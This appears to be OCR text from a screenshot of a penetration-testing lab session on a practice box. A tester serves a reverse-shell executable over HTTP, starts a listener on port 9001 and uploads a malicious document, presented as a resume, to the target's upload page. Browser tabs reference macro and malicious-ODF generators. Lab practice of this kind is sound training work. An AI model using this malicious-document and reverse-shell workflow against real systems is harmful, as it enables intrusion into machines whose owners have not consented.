 tmux
tmux 84x45
dynamo@parrot [19:38:06] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % ls
pwned.odt  rshell.exe
dynamo@parrot [19:38:07] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.189.169 - - [27/Apr/2024 19:40:22] "GET /rshell.exe HTTP/1.1" 200 -
dynamo@parrot [19:38:12] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % listen 9001
listening on [any] 9001 ...
tmux 0:vpn 1:zsh 2:sudo 3:zsh tun0: 192.168.45.216 | dynamo@parrot
192.168.189.169/upload.php - Brave
192.168.189.169/upload.p GitHub - jotyGill/macro-gene GitHub - rmdavy/badodf: Cre Online - Reverse Shell Gener
Not secure 192.168.189.169/upload.php
8
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP »
You're resume was submitted , it will be reviewed shortly by our staff